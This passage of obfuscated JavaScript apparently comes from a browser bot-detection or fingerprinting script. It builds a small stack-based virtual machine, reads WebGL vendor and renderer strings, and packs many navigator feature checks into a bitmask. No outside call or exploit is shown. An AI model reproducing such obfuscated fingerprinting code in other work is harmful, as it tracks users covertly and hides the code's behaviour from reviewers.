G9:{var A=sM[Xj];A[A[GB](NJ)]=function(){this[cV].push(this[pB]());};lV(dC,[A]);}break;case rV:{var XC=sM[Xj];XC[XC[GB](gn)]=function(){this[cV].push(h7(this[QV](),this[QV]()));};lV(G9,[XC]);}break;case Yj:{var J=sM[Xj];J[J[GB](t7)]=function(){this[cV].push(qM(this[QV](),this[QV]()));};lV(rV,[J]);}break;case IC:{var mN=sM[Xj];mN[mN[GB](DL)]=function(){this[cV].push(this[mT](this[w3]()));};lV(Yj,[mN]);}break;}}function fB(QB){return TH()[QB];}function Z7(){return IL.apply(this,[W3,arguments]);}function dM(){return vj.apply(this,[MX,arguments]);}function qn(){return vC.apply(this,[xV,arguments]);}return vC.call(this,q3);function qM(vJ,rM){return vJ+rM;}function UX(XV,QL){var XB={XV:XV,jJ:QL,DT:0,Hj:0,UH:M};while(!XB.UH());return XB["jJ"]>>>0;}function KT(){if([10,13,32].includes(this["Oj"]))this.UH=RL;else this.UH=pX;}function b3(){var O3={};b3=function(){return O3;};return O3;}function W7(){return BN.apply(this,[YH,arguments]);}function IJ(H,JT){return H-JT;}function RL(){this["Hj"]++;this.UH=RX;}function T9(){this["jJ"]=(this["jJ"]&0xffff)*0x85ebca6b+(((this["jJ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.UH=dT;}var ZC,C7,sT,sU,Rj,WA,SU,q7,JU,lN,g,cB,G,f7,SV,ON,dH,I3,zL,kA,AT,k9,BU,FU,XH,lC,NJ,vN,UL,gn,bV,j,J7,wV,PU,Mn,AL,V,ML,gA,p3,tN,sL,cV,sH,Pn,Gn,xA,UM,TB,bU,hN,fV,hC,U9,rC,F,P3,cN,AN,GB,hB,Zj,r9,hn,rX,QV,jL,mj,pB,J3,lj,DX,cJ,Zn,dB,LM,ZA,mL,QN,AV,v,NU,DN,S3,tH,VM,w3,Fn,zN,ZH,g7,CJ,FC,G7,q9,tT,h3,YX,c7,B,k,hJ,t7,DL,mT,SM,mU,EH,Bj,K9,tA,sC,xJ,Gj,cn,KV,RH;function ET(){return lV.apply(this,[G9,arguments]);}function Tn(){return hH.apply(this,[PT,arguments]);}function Z9(){return hH.apply(this,[rT,arguments]);}function FN(){this["jJ"]=this["jJ"]<<13|this["jJ"]>>>19;this.UH=N;}function Vn(){this["jJ"]^=this["jJ"]>>>16;this.UH=rn;}function bB(){return Ln(Sj()[fB(q7)]+'',R7()+1);}var jH;function sA(NB,qT){return NB<=qT;}function nj(){var vU;vU=f9()-bL();return nj=function(){return vU;},vU;}function LJ(){return hH.apply(this,[YU,arguments]);}function bL(){return UX(tn(),884837);}function GL(TC,ZX){return TC<ZX;}function BN(KB,hA){var wL=BN;switch(KB){case kN:{var L9=hA[Xj];L9[L9[GB](v)]=function(){var GT=this[mj]();var FL=this[mj]();var O=this[pB]();var zM=v7.call(this[hn]);var xH=this[ZC];this[cV].push(function(...pV){var QA=L9[ZC];GT?L9[ZC]=xH:L9[ZC]=L9[Zj](this);var MB=IJ(pV.length,FL);L9[NU]=qM(MB,ZC);while(GL(MB++,q7)){pV.push(undefined);}for(let g3 of pV.reverse()){L9[cV].push(L9[Zj](g3));}RM.call(L9[hn],zM);var O9=L9[DN][pM.I];L9[J3](pM.I,O);L9[cV].push(pV.length);L9[SV]();var GN=L9[QV]();while(cj(--MB,q7)){L9[cV].pop();}L9[J3](pM.I,O9);L9[ZC]=QA;return GN;});};hH(s7,[L9]);}break;case UC:{var KN=hA[Xj];KN[KN[GB](S3)]=function(){this[cV].push(VJ(this[QV](),this[QV]()));};BN(kN,[KN]);}break;case YU:{var IX=hA[Xj];IX[IX[GB](tH)]=function(){this[cV].push(IJ(this[QV](),this[QV]()));};BN(UC,[IX]);}break;case FT:{var l7=hA[Xj];l7[l7[GB](VM)]=function(){this[cV].push(this[w3]());};BN(YU,[l7]);}break;case qH:{var TX=hA[Xj];TX[TX[GB](sT)]=function(){this[cV].push(gH(this[QV](),this[QV]()));};BN(FT,[TX]);}break;case Xn:{var LV=hA[Xj];LV[LV[GB](bV)]=function(){this[cV].push(MN(this[QV](),this[QV]()));};BN(qH,[LV]);}break;case YH:{var rj=hA[Xj];rj[rj[GB](Fn)]=function(){this[cV].push(jC(this[QV](),this[QV]()));};BN(Xn,[rj]);}break;case r:{var MJ=hA[Xj];MJ[MJ[GB](zN)]=function(){this[cV]=[];WX.call(this[hn]);this[J3](pM.I,this[ZH].length);};BN(YH,[MJ]);}break;case xV:{var s=hA[Xj];s[s[GB](g7)]=function(){this[cV].push(mH(this[QV](),this[QV]()));};BN(r,[s]);}break;case rT:{var ZM=hA[Xj];ZM[ZM[GB](CJ)]=function(){var ln=this[cV].pop();var xn=this[mj]();if(fU(typeof ln,b3()[z9(ZC)].apply(null,[bU,CJ,sT,NX(vN)]))){throw IH()[KJ(SU)](C7,NX(UL),FC,UU(ZC));}if(cj(xn,ZC)){ln.r++;return;}this[cV].push(new Proxy(ln,{get(bC,X7,QM){if(xn){return ++bC.r;}return bC.r++;}}));};BN(xV,[ZM]);}break;}}var zX;}();FG={};fS+=bX;}break;case bJ:{mt=Vx(rw,[]);Bc(U2,[Wc()]);YC=Vx(kq,[]);Vx(Xp,[]);Vx(gD,[Wc()]);Vx(wp,[]);fS-=pQ;cr=Vx(bd,[]);}break;case rw:{var k6=J4[dP];var pK=nL;for(var DW=nL;FI(DW,k6.length);++DW){var Og=EW(k6,DW);if(FI(Og,sT)||OY(Og,V9))pK=db(pK,AY);}return pK;}break;case TB:{fS+=ls;Sg.N=Ux[bm];GL.call(this,CT,[eS1_xor_0_memo_array_init()]);return '';}break;case wp:{var Wh=J4[dP];var Rn=nL;for(var BW=nL;FI(BW,Wh.length);++BW){var Fc=EW(Wh,BW);if(FI(Fc,sT)||OY(Fc,V9))Rn=db(Rn,AY);}return Rn;}break;case SJ:{ph=function(){return GL.apply(this,[C2,arguments]);};k3=function(){return GL.apply(this,[c8,arguments]);};fS=Q9;m1=function(FC,TC,l6,wk){return GL.apply(this,[U8,arguments]);};WI=function(P3,K3){return GL.apply(this,[Gw,arguments]);};Ok=function(dk,I3,FW){return GL.apply(this,[d8,arguments]);};}break;case fq:{V0.push(fh);var th=J4;fS=Rw;var Fg=th[nL];for(var zf=AY;FI(zf,th[fl()[Zl(nL)](Pn,fz,xT,pY)]);zf+=WY){Fg[th[zf]]=th[db(zf,AY)];}V0.pop();}break;case bV:{var Tz=J4[dP];fS+=UT;var LK=nL;for(var vz=nL;FI(vz,Tz.length);++vz){var Lr=EW(Tz,vz);if(FI(Lr,sT)||OY(Lr,V9))LK=db(LK,AY);}return LK;}break;case U2:{var PK=J4[dP];var JC=nL;for(var zW=nL;FI(zW,PK.length);++zW){var Lh=EW(PK,zW);if(FI(Lh,sT)||OY(Lh,V9))JC=db(JC,AY);}fS=Rw;return JC;}break;case hB:{var n1=J4[dP];var I6=J4[U8];V0.push(tI);if(tS(typeof dq[DZ()[x0(JR)].apply(null,[IH,S7({}),QY])][DZ()[x0(QN)](gh,It,F7)],AS()[DH(H4)](Z4,VE))){dq[DZ()[x0(JR)](IH,Oc,QY)][AS()[DH(zS)](PC,AO)](dq[DZ()[x0(JR)].call(null,IH,S7(nL),QY)],DZ()[x0(QN)](gh,S7(S7(nL)),F7),f0(I8,[DZ()[x0(Bb)](AO,S7(S7({})),BG),function(bE,UI){return f0.apply(this,[WQ,arguments]);},tS(typeof HU()[O7(H4)],db('',[][[]]))?HU()[O7(m3)].call(null,mz,bZ,MN,S7(nL)):HU()[O7(Mj)](cL,Gr,M5,m3),S7(S7(U8)),HU()[O7(fr)](At,rk,cW,cn),S7(S7(U8))]));}(function(){return f0.apply(this,[h8,arguments]);}());fS+=Zd;V0.pop();}break;}}while(fS!=Rw);};var W5=function(Mh){return void Mh;};var E4=function(){wW=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var AG=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CW=function rh(Tc,zr){'use strict';var Tg=rh;switch(Tc){case tp:{var S5=zr[dP];var N5=zr[U8];V0.push(ZW);if(q7(N5,null)||OY(N5,S5[fl()[Zl(nL)](cN,fz,zO,rk)]))N5=S5[fl()[Zl(nL)].apply(null,[S7(S7(AY)),fz,zO,S7(AY)])];for(var r5=nL,rC=new (dq[HU()[O7(zS)](V3,At,R4,Hc)])(N5);FI(r5,N5);r5++)rC[r5]=S5[r5];var b5;return V0.pop(),b5=rC,b5;}break;case ss:{var QI=zr[dP];var ck=zr[U8];V0.push(cc);var Dh=q7(null,QI)?null:nY(fl()[Zl(Bb)].apply(null,[Xh,xn,Ac,YY]),typeof dq[W7()[sl(At)](qK,S7(nL),X5,S7(AY))])&&QI[dq[W7()[sl(At)](qK,S7(nL),X5,wh)][DZ()[x0(B0)].apply(null,[Ig,bW,Qx])]]||QI[RZ()[JS(Lb)].call(null,Lb,Kr,Mc,zg)];if(nY(null,Dh)){var d5,sW,xt,q6,Hn=[],T6=S7(nL),LC=S7(AY);try{var Gg=V0.length;var Jc=S7(S7(dP));if(xt=(Dh=Dh.call(QI))[W7()[sl(tr)](CY,YW,X4,cm)],FN(nL,ck)){if(tS(dq[DZ()[x0(JR)](IH,zS,wb)](Dh),Dh)){Jc=S7(dP);return;}T6=S7(AY);}else for(;S7(T6=(d5=xt.call(Dh))[AS()[DH(rS)].apply(null,[w4,vm])])&&(Hn[fl()[Zl(B7)](TE,YY,rK,x7)](d5[tS(typeof DZ()[x0(FH)],'undefined')?DZ()[x0(Bb)](AO,Or,g4):DZ()[x0(AO)](Hr,Pn,Sh)]),tS(Hn[FN(typeof fl()[Zl(B7)],'undefined')?fl()[Zl(cL)](AO,Fr,Y1,QN):fl()[Zl(nL)].apply(null,[Sm,fz,Yf,DI])],ck));T6=S7(JO[pY]));}catch(Xt){LC=S7(nL),sW=Xt;}finally{V0.splice(MG(Gg,AY),Infinity,cc);try{var Um=V0.length;var S1=S7(U8);if(S7(T6)&&nY(null,Dh[DZ()[x0(TE)].call(null,XI,cm,EH)])&&(q6=Dh[DZ()[x0(TE)](XI,Sm,EH)](),tS(dq[DZ()[x0(JR)](IH,Bk,wb)](q6),q6))){S1=S7(S7(U8));return;}}finally{V0.splice(MG(Um,AY),Infinity,cc);if(S1){V0.pop();}if(LC)throw sW;}if(Jc){V0.pop();}}var C1;return V0.pop(),C1=Hn,C1;}V0.pop();}break;case E9:{var KC=zr[dP];V0.push(GI);if(dq[HU()[O7(zS)].call(null,S7(S7([])),At,Nk,D5)][fl()[Zl(XW)].apply(null,[H4,B0,kK,WL])](KC)){var NE;return V0.pop(),NE=KC,NE;}V0.pop();}break;case QP:{var TI=zr[dP];return TI;}break;case sX:{V0.push(Wt);if(S7(C3(DZ()[x0(g1)].call(null,WY,p3,Rf),dq[tS(typeof fl()[Zl(v3)],db('',[][[]]))?fl()[Zl(It)](bZ,W6,FR,Sm):fl()[Zl(cL)](pY,hh,Yn,Mc)]))){var RC;return V0.pop(),RC=null,RC;}var Jz=dq[tS(typeof fl()[Zl(cN)],db('',[][[]]))?fl()[Zl(It)](Y7,W6,FR,YY):fl()[Zl(cL)](Ph,S3,d6,Jm)][DZ()[x0(g1)].apply(null,[WY,m3,Rf])];var sC=Jz[tS(typeof RZ()[JS(B7)],db(AS()[DH(pY)].call(null,vq,RH),[][[]]))?RZ()[JS(r3)](QN,fr,cL,EH):RZ()[JS(WY)].apply(null,[zh,Pn,Bb,xY])];var Kz=Jz[W7()[sl(V3)](SL,Ph,GI,Ig)];var IW=Jz[FN(typeof fl()[Zl(Bz)],db('',[][[]]))?fl()[Zl(cL)].call(null,Hc,EK,Wz,S7(S7({}))):fl()[Zl(fr)](Bk,sr,pS,It)];var k5;return k5=[sC,FN(Kz,nL)?nL:OY(Kz,nL)?Zc(AY):Zc(WY),IW||fl()[Zl(mh)](S7(S7(nL)),ES,bN,rk)],V0.pop(),k5;}break;case l2:{var Sc={};V0.push(In);var sz={};try{var Zz=V0.length;var zz=S7({});var Hh=new (dq[DZ()[x0(k0)](Yr,Bk,Kk)])(nL,JO[pY])[tS(typeof dg()[n5(Bb)],db(AS()[DH(pY)].call(null,Q1,RH),[][[]]))?dg()[n5(k1)](HI,S7(S7([])),Lb,H4,JW):dg()[n5(B7)].apply(null,[Y3,xn,AI,tr,U5])](fl()[Zl(Bz)](Pn,Jm,TE,Pm));var OC=Hh[DZ()[x0(sr)].call(null,r3,VN,dC)](DZ()[x0(xn)](IC,c0,F5));var C6=Hh[dg()[n5(m3)](NC,S7(S7(AY)),IH,cN,JW)](OC[tS(typeof fl()[Zl(WY)],db('',[][[]]))?fl()[Zl(F4)](S7(nL),WY,L1,DI):fl()[Zl(cL)].call(null,S7(AY),Bg,SW,v3)]);var Cg=Hh[dg()[n5(m3)](NC,TE,IH,Hr,JW)](OC[HU()[O7(kW)].apply(null,[dz,xC,xm,k1])]);Sc=jb(I8,[FN(typeof AS()[DH(Wl)],db([],[][[]]))?AS()[DH(IH)].apply(null,[PC,Fn]):AS()[DH(w6)](ZY,Nc),C6,W7()[sl(Zt)].call(null,tk,KW,V3,X4),Cg]);var VI=new (dq[DZ()[x0(k0)](Yr,rN,Kk)])(nL,nL)[dg()[n5(k1)](HI,Ig,Lb,Ig,JW)](HU()[O7(NI)](S7([]),W6,fK,TE));var MK=VI[tS(typeof DZ()[x0(kW)],db([],[][[]]))?DZ()[x0(sr)].call(null,r3,S7(nL),dC):DZ()[x0(AO)](tr,RH,mC)](tS(typeof DZ()[x0(vk)],'undefined')?DZ()[x0(xn)].apply(null,[IC,Sl,F5]):DZ()[x0(AO)].apply(null,[PW,S7(nL),Zn]));var DC=VI[dg()[n5(m3)](NC,xY,IH,rS,JW)](MK[fl()[Zl(F4)](cm,WY,L1,In)]);var km=VI[dg()[n5(m3)](NC,Qg,IH,Bk,JW)](MK[HU()[O7(kW)](AO,xC,xm,TE)]);sz=jb(I8,[AS()[DH(lW)](Am,D6),DC,FN(typeof DZ()[x0(WY)],db('',[][[]]))?DZ()[x0(AO)](bI,rg,QK):DZ()[x0(D6)](Sm,KW,kh),km]);}finally{V0.splice(MG(Zz,AY),Infinity,In);var Hk;return Hk=jb(I8,[HU()[O7(Ec)](pY,QN,c1,SZ),Sc[AS()[DH(w6)].apply(null,[ZY,Nc])]||null,n7()[EP(r3)](Mj,Sl,xY,xc,JW),Sc[W7()[sl(Zt)].call(null,tk,X4,V3,FH)]||null,AS()[DH(Zt)].apply(null,[ZE,Ig]),sz[FN(typeof AS()[DH(V3)],db('',[][[]]))?AS()[DH(IH)](Vn,lk):AS()[DH(lW)](Am,D6)]||null,hG()[sj(rg)](JW,IH,g1,pY,fz),sz[FN(typeof DZ()[x0(Et)],db('',[][[]]))?DZ()[x0(AO)].apply(null,[bI,Or,En]):DZ()[x0(D6)](Sm,S7(nL),kh)]||null]),V0.pop(),Hk;}V0.pop();}break;case Bs:{var zn=zr[dP];V0.push(fK);if(FN([AS()[DH(tY)](fK,vI),tS(typeof fl()[Zl(Xh)],'undefined')?fl()[Zl(W6)].call(null,lh,Lb,Xz,k1):fl()[Zl(cL)].call(null,Bb,L5,p5,Bb),FN(typeof AS()[DH(V3)],'undefined')?AS()[DH(IH)].call(null,kC,AY):AS()[DH(HE)](MW,d4)][fl()[Zl(Hr)](Fb,H4,bz,VN)](zn[HU()[O7(Bz)](qI,Kk,w5,xn)][AS()[DH(XW)](Ch,rY)]),Zc(JO[AY]))){V0.pop();return;}dq[DZ()[x0(Fz)](Bk,cY,zm)](function(){V0.push(kg);var ct=S7([]);try{var K5=V0.length;var GW=S7({});if(S7(ct)&&zn[HU()[O7(Bz)](S7(nL),Kk,WC,JR)]&&(zn[HU()[O7(Bz)](bZ,Kk,WC,S7(nL))][dg()[n5(FH)].call(null,T1,rS,cR,Sm,O5)](AS()[DH(P1)].call(null,NL,zS))||zn[HU()[O7(Bz)].apply(null,[Fb,Kk,WC,kn])][dg()[n5(FH)](T1,H4,cR,AY,O5)](W7()[sl(w6)](JY,g1,bW,S7(S7(AY)))))){ct=S7(S7({}));}}catch(ft){V0.splice(MG(K5,AY),Infinity,kg);zn[tS(typeof HU()[O7(tY)],'undefined')?HU()[O7(Bz)].apply(null,[k1,Kk,WC,tY]):HU()[O7(Mj)](QN,Lz,zK,cN)][HU()[O7(hH)](mh,x1,Mt,F4)](new (dq[DZ()[x0(pW)].call(null,w6,S7({}),XG)])(tS(typeof HU()[O7(QN)],db('',[][[]]))?HU()[O7(Fz)](S7(nL),P1,Cn,AO):HU()[O7(Mj)](TE,LE,hf,Hc),jb(I8,[fl()[Zl(Ec)](S7(nL),hm,Sb,VN),S7(S7({})),tS(typeof DZ()[x0(pY)],db([],[][[]]))?DZ()[x0(VW)].call(null,rS,g1,mm):DZ()[x0(AO)].call(null,ZK,rk,WK),S7({}),hG()[sj(Xh)].call(null,lx,Bb,rg,qE,r3),S7(S7([]))])));}if(S7(ct)&&FN(zn[HU()[O7(k0)](S7(S7(AY)),lW,bG,D5)],AS()[DH(xh)](mU,XN))){ct=S7(dP);}if(ct){zn[HU()[O7(Bz)].call(null,F4,Kk,WC,mz)][HU()[O7(hH)](fz,x1,Mt,S7(S7({})))](new (dq[DZ()[x0(pW)].call(null,w6,Pn,XG)])(tS(typeof AS()[DH(It)],'undefined')?AS()[DH(zI)](fk,nk):AS()[DH(IH)].apply(null,[Ym,Fr]),jb(I8,[fl()[Zl(Ec)](cY,hm,Sb,g1),S7(dP),DZ()[x0(VW)].call(null,rS,Bk,mm),S7([]),hG()[sj(Xh)].call(null,lx,Bb,YW,qE,hm),S7(S7([]))])));}V0.pop();},JO[pY]);V0.pop();}break;case bd:{V0.push(Y5);throw new (dq[fl()[Zl(QN)].call(null,Mc,Mj,jh,H4)])(R6()[Lg(Fb)].apply(null,[JR,kI,jg,rr,lY,zS]));}break;case BD:{var Xn=zr[dP];var AW=zr[U8];V0.push(rc);if(q7(AW,null)||OY(AW,Xn[fl()[Zl(nL)](vk,fz,NZ,mz)]))AW=Xn[FN(typeof fl()[Zl(D5)],db('',[][[]]))?fl()[Zl(cL)](S7(nL),FK,pr,XW):fl()[Zl(nL)](Hc,fz,NZ,S7([]))];for(var nC=nL,qC=new (dq[HU()[O7(zS)](wh,At,Js,S7([]))])(AW);FI(nC,AW);nC++)qC[nC]=Xn[nC];var Vc;return V0.pop(),Vc=qC,Vc;}break;case wA:{var dI=zr[dP];var jc=zr[U8];V0.push(pk);var lt=q7(null,dI)?null:nY(fl()[Zl(Bb)].call(null,JR,xn,V6,DI),typeof dq[W7()[sl(At)](rc,Xh,X5,k1)])&&dI[dq[W7()[sl(At)](rc,Qg,X5,S7(nL))][DZ()[x0(B0)](Ig,rr,Mt)]]||dI[RZ()[JS(Lb)](Lb,Kr,lY,VK)];if(nY(null,lt)){var Yc,ht,Vh,hz,Jh=[],Tn=S7(nL),B5=S7(AY);try{var g6=V0.length;var xg=S7(U8);if(Vh=(lt=lt.call(dI))[W7()[sl(tr)](Lt,Pm,X4,S7(nL))],FN(nL,jc)){if(tS(dq[tS(typeof DZ()[x0(wE)],db([],[][[]]))?DZ()[x0(JR)].apply(null,[IH,X4,sb]):DZ()[x0(AO)](mI,QN,Qm)](lt),lt)){xg=S7(S7([]));return;}Tn=S7(AY);}else for(;S7(Tn=(Yc=Vh.call(lt))[AS()[DH(rS)].call(null,Xg,vm)])&&(Jh[fl()[Zl(B7)](cn,YY,bC,Or)](Yc[FN(typeof DZ()[x0(X4)],'undefined')?DZ()[x0(AO)].call(null,jj,VN,gh):DZ()[x0(Bb)](AO,kW,dS)]),tS(Jh[fl()[Zl(nL)](kW,fz,zx,S7(S7(AY)))],jc));Tn=S7(nL));}catch(Jt){B5=S7(JO[pY]),ht=Jt;}finally{V0.splice(MG(g6,AY),Infinity,pk);try{var pI=V0.length;var dW=S7([]);if(S7(Tn)&&nY(null,lt[DZ()[x0(TE)].apply(null,[XI,S7(S7(AY)),Wr])])&&(hz=lt[DZ()[x0(TE)](XI,vk,Wr)](),tS(dq[DZ()[x0(JR)].apply(null,[IH,lY,sb])](hz),hz))){dW=S7(S7([]));return;}}finally{V0.splice(MG(pI,AY),Infinity,pk);if(dW){V0.pop();}if(B5)throw ht;}if(xg){V0.pop();}}var qm;return V0.pop(),qm=Jh,qm;}V0.pop();}break;case TB:{var mK=zr[dP];V0.push(pC);if(dq[HU()[O7(zS)](wH,At,TK,wH)][fl()[Zl(XW)](F4,B0,F1,RH)](mK)){var dE;return V0.pop(),dE=mK,dE;}V0.pop();}break;case SJ:{var hk=zr[dP];var Ug;V0.push(pz);return Ug=dq[DZ()[x0(JR)](IH,S7(S7([])),lf)][tS(typeof DZ()[x0(cY)],db([],[][[]]))?DZ()[x0(YY)].apply(null,[Pm,FH,k7]):DZ()[x0(AO)].call(null,Yt,Sm,vm)](hk)[FN(typeof W7()[sl(mj)],db('',[][[]]))?W7()[sl(WY)](X3,Jm,Gk,Fb):W7()[sl(W6)](F2,DI,qI,bW)](function(rI){return hk[rI];})[nL],V0.pop(),Ug;}break;case rw:{var Lk=zr[dP];V0.push(Mr);var Kn=Lk[W7()[sl(W6)](zG,gW,qI,S7(AY))](function(hk){return rh.apply(this,[SJ,arguments]);});var z6;return z6=Kn[AS()[DH(fr)].call(null,W1,Kf)](hG()[sj(bZ)](Dc,AY,xY,Wl,Fb)),V0.pop(),z6;}break;case VV:{V0.push(r3);try{var Oh=V0.length;var jI=S7(S7(dP));var Zg=db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(db(dq[R6()[Lg(Mj)].apply(null,[mI,cR,gW,SZ,OH,IH])](dq[tS(typeof fl()[Zl(vI)],'undefined')?fl()[Zl(It)].call(null,xY,W6,qW,zS):fl()[Zl(cL)].call(null,ES,Kg,Oc,TE)][AS()[DH(rn)].apply(null,[tC,wH])]),hL(dq[R6()[Lg(Mj)](mI,cR,gW,Oc,OH,cR)](dq[fl()[Zl(It)](S7(S7([])),W6,qW,d4)][DZ()[x0(UG)].call(null,X1,fz,kk)]),AY)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,Wl,cY,Jm)](dq[fl()[Zl(It)].call(null,At,W6,qW,DI)][HU()[O7(Xk)](S7(S7([])),X5,VK,Lb)]),WY)),hL(dq[FN(typeof R6()[Lg(zS)],'undefined')?R6()[Lg(QN)](Hm,cI,jt,fr,S7(AY),Sm):R6()[Lg(Mj)](mI,cR,gW,hm,v3,fr)](dq[fl()[Zl(It)](Bz,W6,qW,vk)][HU()[O7(D5)].call(null,S7(S7(nL)),wH,wK,fr)]),B7)),hL(dq[tS(typeof R6()[Lg(WY)],db(AS()[DH(pY)](IK,RH),[][[]]))?R6()[Lg(Mj)].call(null,mI,cR,gW,S7({}),QN,bZ):R6()[Lg(QN)](Dt,Jn,f5,WY,Kf,bW)](dq[AS()[DH(JR)](qg,B0)][R6()[Lg(p3)].call(null,nL,pY,QC,rS,SZ,xY)]),pY)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,S7(S7([])),S7({}),WL)](dq[fl()[Zl(It)](Wl,W6,qW,S7(S7(AY)))][tS(typeof RZ()[JS(bZ)],'undefined')?RZ()[JS(TE)](Mj,p3,B0,sY):RZ()[JS(WY)](gn,D6,RH,Z1)]),JR)),hL(dq[tS(typeof R6()[Lg(m3)],db(AS()[DH(pY)].apply(null,[IK,RH]),[][[]]))?R6()[Lg(Mj)](mI,cR,gW,B0,S7(S7({})),xn):R6()[Lg(QN)](XN,Q5,Ft,rS,JR,zS)](dq[fl()[Zl(It)].call(null,In,W6,qW,QN)][FN(typeof HU()[O7(hH)],'undefined')?HU()[O7(Mj)](tY,Gz,U6,qI):HU()[O7(b1)](lY,gW,j3,S7(nL))]),cL)),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,S7(S7([])),nL,fr)](dq[fl()[Zl(It)](mh,W6,qW,In)][HU()[O7(qr)](IH,Fz,U5,S7(AY))]),cR)),hL(dq[FN(typeof R6()[Lg(Mj)],'undefined')?R6()[Lg(QN)].apply(null,[NC,zg,Gc,mz,tr,OH]):R6()[Lg(Mj)].call(null,mI,cR,gW,rr,YW,wh)](dq[fl()[Zl(It)](fz,W6,qW,JR)][FN(typeof W7()[sl(Xh)],db('',[][[]]))?W7()[sl(WY)](vc,wh,Fk,xn):W7()[sl(cY)].apply(null,[Z3,cm,B7,tY])]),Bb)),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,vk,S7(S7([])),B7)](dq[fl()[Zl(It)].call(null,Hr,W6,qW,wh)][fl()[Zl(Kk)](xY,JR,ln,YW)]),r2[W7()[sl(wE)].apply(null,[Ar,fr,VN,S7(S7([]))])]())),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,SZ,S7(AY),Hc)](dq[fl()[Zl(It)](Y7,W6,qW,Or)][AS()[DH(vm)](UW,mh)]),r2[tS(typeof HU()[O7(cN)],db('',[][[]]))?HU()[O7(xY)].call(null,fz,TE,Wz,Mj):HU()[O7(Mj)](S7([]),E3,Ak,tY)]())),hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,gW,x7,ES,ES])](dq[fl()[Zl(It)].apply(null,[cm,W6,qW,AO])][fl()[Zl(X5)](Lb,SZ,UE,c0)]),Mj)),hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,gW,In,It,Sl])](dq[FN(typeof fl()[Zl(Ec)],db('',[][[]]))?fl()[Zl(cL)](Sl,wt,mm,xn):fl()[Zl(It)](AO,W6,qW,WL)][tS(typeof RZ()[JS(Pn)],db([],[][[]]))?RZ()[JS(rS)].call(null,m3,XW,IH,xC):RZ()[JS(WY)](MI,Lc,tY,g1)]),IH)),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,kW,Sl,rg)](dq[fl()[Zl(It)](S7(AY),W6,qW,S7({}))][FN(typeof HU()[O7(w6)],db([],[][[]]))?HU()[O7(Mj)](S7(nL),dC,q5,kW):HU()[O7(tK)].call(null,S7(S7(AY)),k1,v6,Or)]),QN)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,At,OH,Et)](dq[FN(typeof fl()[Zl(sY)],db([],[][[]]))?fl()[Zl(cL)].apply(null,[Xh,cz,xm,H4]):fl()[Zl(It)](S7(nL),W6,qW,AO)][AS()[DH(Yr)].call(null,Sh,Sr)]),H4)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,d4,S7(nL),tY)](dq[fl()[Zl(It)].call(null,mh,W6,qW,mh)][tS(typeof AS()[DH(Jm)],db('',[][[]]))?AS()[DH(f1)].call(null,rY,K6):AS()[DH(IH)].call(null,B1,qt)]),AO)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,ES,S7({}),Lb)](dq[tS(typeof fl()[Zl(UH)],db([],[][[]]))?fl()[Zl(It)](VN,W6,qW,S7(S7(AY))):fl()[Zl(cL)].call(null,SZ,lC,qk,Fb)][W7()[sl(ZY)](Sk,OH,rk,IH)]),r2[W7()[sl(Yr)].apply(null,[QW,S7({}),Yr,D5])]())),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,tY,S7(S7({})),Kf)](dq[fl()[Zl(It)](cn,W6,qW,S7(AY))][tS(typeof W7()[sl(sr)],'undefined')?W7()[sl(Zn)](Et,cY,x1,C0):W7()[sl(WY)](Vk,x7,wg,Et)]),bZ)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,bZ,Lb,cn)](dq[tS(typeof fl()[Zl(OI)],'undefined')?fl()[Zl(It)](Kf,W6,qW,S7(S7({}))):fl()[Zl(cL)].call(null,cY,tf,Ir,Kf)][R6()[Lg(B0)].call(null,Nr,Lb,Zk,S7(S7(nL)),S7({}),p3)]),Sl)),hL(dq[R6()[Lg(Mj)](mI,cR,gW,X4,B0,H4)](dq[fl()[Zl(It)].call(null,cR,W6,qW,Et)][FN(typeof R6()[Lg(r3)],db([],[][[]]))?R6()[Lg(QN)].call(null,sm,Wm,Pn,Bk,Hr,AY):R6()[Lg(Lb)].apply(null,[UK,QN,Zk,Jm,v3,fr])]),WL)),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,Jm,tY,mz)](dq[fl()[Zl(It)](Bz,W6,qW,bW)][FN(typeof DZ()[x0(YI)],db([],[][[]]))?DZ()[x0(AO)].call(null,RH,Mj,Cr):DZ()[x0(d1)].apply(null,[V3,cN,hW])]),JO[In])),hL(dq[FN(typeof R6()[Lg(WY)],db(AS()[DH(pY)](IK,RH),[][[]]))?R6()[Lg(QN)](Gk,XE,Kr,Bk,cn,F4):R6()[Lg(Mj)].call(null,mI,cR,gW,S7(AY),Mc,mz)](dq[fl()[Zl(It)](Hr,W6,qW,AY)][n7()[EP(hm)].call(null,bZ,S7(S7(AY)),Jm,gt,XN)]),m3)),hL(dq[tS(typeof R6()[Lg(WL)],db([],[][[]]))?R6()[Lg(Mj)](mI,cR,gW,cn,S7(AY),m3):R6()[Lg(QN)](fk,mC,dz,TE,X4,cR)](dq[fl()[Zl(It)](wh,W6,qW,Hr)][AS()[DH(UG)](Kg,Zm)]),fr)),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,gW,F4,V3,Wl)](dq[hG()[sj(pY)](wC,cL,Bb,sY,m3)][fl()[Zl(pY)].call(null,S7(S7({})),rS,N1,S7(S7({})))]),c0)),hL(dq[FN(typeof 